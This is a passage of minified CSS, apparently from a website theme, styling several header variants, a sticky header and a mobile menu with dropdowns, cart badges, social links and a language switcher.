.gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-3 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-3 .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-header.gt-style-3 .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-header.gt-style-3 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-3 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-3 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 40px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-header.gt-style-3 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-3 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-3 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-3 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-header.gt-style-3 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-3 .gt-elements .gt-social-links li a,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-3 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-3 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-3 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-3.gt-style-4{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none}.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-container .gt-logo{display:none}.gt-header.gt-style-3.gt-style-4 .gt-logo.gt-text-logo a,.gt-header.gt-style-3.gt-style-4 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-3.gt-style-4 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-5{padding:25px 0;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-5.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-5 .gt-logo{text-align:center}.gt-header.gt-style-5 .gt-logo.gt-text-logo a,.gt-header.gt-style-5 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-5 .gt-content{display:flex;justify-content:space-between;margin:20px 0 0}.gt-header.gt-style-5 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-5 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap;text-align:right}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-5 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-5 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-5 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:500;display:flex;align-items:center;justify-content:space-between;letter-spacing:.2px}.gt-header.gt-style-5 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-5 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-5 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-5 .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-header.gt-style-5 .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-header.gt-style-5 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-5 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-5 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 30px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-header.gt-style-5 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-5 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-5 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-5 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-header.gt-style-5 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-5 .gt-elements .gt-social-links li a,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-5 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-5 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-5 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-5.gt-style-6{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none}.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-container .gt-logo{display:none}.gt-header.gt-style-5.gt-style-6 .gt-logo.gt-text-logo a,.gt-header.gt-style-5.gt-style-6 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-5.gt-style-6 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-sticky-header{padding:25px 0;background:#fff;box-shadow:0 1px 30px rgba(0,0,0,.1);z-index:30;position:fixed;top:0;left:0;width:100%;opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.admin-bar .gt-sticky-header{top:32px}.gt-sticky-header.gt-active{opacity:1;visibility:visible;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-sticky-header .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-sticky-header .gt-logo.gt-text-logo a,.gt-sticky-header .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-sticky-header .gt-content{display:flex;align-items:center;justify-content:flex-end}.gt-sticky-header .gt-navbar{padding:0;margin:0}.gt-sticky-header .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center;text-align:right}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-sticky-header .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-sticky-header .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:235px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-sticky-header .gt-navbar .gt-menu>li>a,.gt-sticky-header .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:600;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;letter-spacing:.2px}.gt-sticky-header .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-sticky-header .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-sticky-header .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-sticky-header .gt-elements{align-items:center;display:flex;justify-content:flex-end}.gt-sticky-header .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 40px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex}.gt-sticky-header .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);display:flex;align-items:center}.gt-sticky-header .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-sticky-header .gt-elements .gt-user-box>li>a,.gt-sticky-header .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;line-height:10px}.gt-sticky-header .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-sticky-header .gt-elements .gt-user-box>li>a:focus,.gt-sticky-header .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-sticky-header .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-sticky-header .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-sticky-header .gt-elements .gt-cart{margin:0 0 0 12px;position:relative}.gt-sticky-header .gt-elements .gt-cart svg{width:17px;height:17px}.gt-sticky-header .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#222;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#fff}.gt-sticky-header .gt-elements .gt-social-links{list-style:none;padding:0;margin:0 0 0 20px;align-items:center;display:flex;justify-content:flex-end;flex-wrap:wrap}.gt-sticky-header .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-sticky-header .gt-elements .gt-social-links li a,.gt-sticky-header .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-sticky-header .gt-language .gt-active-language{cursor:pointer}.gt-sticky-header .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-sticky-header .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-sticky-header .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-sticky-header .gt-language .gt-language-switcher ul li a,.gt-sticky-header .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-sticky-header .gt-language .gt-language-switcher ul li a:focus,.gt-sticky-header .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-sticky-header .gt-language .gt-language-switcher ul li:last-child a,.gt-sticky-header .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-sticky-header .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-mobile-header{display:none;padding:20px 0;top:0;left:0;width:100%;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;position:relative;z-index:21;background:#fff;box-shadow:0 1px 30px rgba(0,0,0,.1)}.gt-mobile-header .gt-container{display:flex;justify-content:space-between;align-items:center}.gt-mobile-header .gt-logo.gt-text-logo{display:block;font-weight:600;font-size:1.308rem;text-transform:uppercase;color:#444}.gt-mobile-header.gt-mobile-menu-bars-actived{-webkit-transition:.9s;-moz-transition:.9s;-o-transition:.9s;-ms-transition:.9s;transition:.9s;top:-100%;position:absolute}.gt-mobile-header .gt-menu-icon svg{height:18px;fill:currentColor;cursor:pointer}.gt-mobile-background{visibility:hidden;opacity:0;top:0;bottom:0;width:100%;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-background.gt-mobile-background-opened{visibility:visible;overflow:hidden;opacity:1;background:rgba(0,0,0,.48);position:fixed;height:120%;z-index:20;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu{background:#000;position:fixed!important;top:0;left:-100%;z-index:21;width:450px;max-width:100%;box-shadow:0 0 20px #d9d9d9;box-shadow:0 0 20px rgba(0,0,0,.16);height:100%;overflow-y:auto;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu.gt-mobile-menu-opened{left:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu .gt-menu{padding:0;margin:0;width:100%;list-style:none}.gt-mobile-menu .gt-menu .gt-caret{position:absolute;right:0;z-index:10;cursor:pointer;height:44px;width:30px;padding:7px;top:0;margin:auto;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;-ms-transition:.5s;transition:.5s}.gt-mobile-menu .gt-menu li .dropdown .gt-caret{top:-5px}.gt-mobile-menu .gt-menu li.open>.gt-caret{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu .gt-navbar-collapse{margin:0;padding:0;display:block!important}.gt-mobile-menu .gt-top{padding:30px;background:#fff}.admin-bar .gt-mobile-menu .gt-top{padding-top:60px}.gt-mobile-menu .gt-top .gt-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:30px}.gt-mobile-menu .gt-top .gt-inner .gt-menu-icon svg{width:12px;height:12px;color:#000;cursor:pointer}.gt-mobile-menu .gt-top .gt-logo.gt-text-logo{display:block;font-weight:600;font-size:1.308rem;text-transform:uppercase;color:#444}.gt-mobile-menu .gt-top .gt-menu>li{position:relative}.gt-mobile-menu .gt-top .gt-menu>li a,.gt-mobile-menu .gt-top .gt-menu>li a:visited{display:block;font-size:.8462rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;padding:13px 0;border-bottom:1px solid #eaeaea;background:0 0}.gt-mobile-menu .gt-top .gt-menu>li:last-child a,.gt-mobile-menu .gt-top .gt-menu>li:last-child a:visited{border-bottom:0}.gt-mobile-menu .gt-top .gt-menu>li a>svg{display:none}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;position:relative;box-shadow:none;float:none;border:0;margin-left:15px;padding:9px 0}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu .gt-dropdown-menu{padding:0}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu a,.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu a:visited{border-bottom:0;padding:9px 0}.gt-mobile-menu .gt-bottom{color:#fff;padding:30px}.gt-mobile-menu .gt-bottom .gt-cart{margin:0 0 25px;position:relative}.gt-mobile-menu .gt-bottom .gt-cart svg{width:20px;height:20PX;stroke:#fff}.gt-mobile-menu .gt-bottom .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-10px;left:20px;color:#222}.gt-mobile-menu .gt-bottom .gt-social-links{list-style:none;padding:0;margin:0 -5px 25px -5px;display:flex;flex-wrap:wrap}.gt-mobile-menu .gt-bottom .gt-social-links li a,.gt-mobile-menu .gt-bottom .gt-social-links li a:visited{display:block;font-size:1.154rem;padding:5px;color:#fff}.gt-mobile-menu .gt-bottom .gt-user-box{list-style:none;padding:0 10px;margin:0;font-size:.9231rem;text-transform:uppercase;border-radius:5px;display:flex;flex-wrap:wrap}.gt-mobile-menu .gt-bottom .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 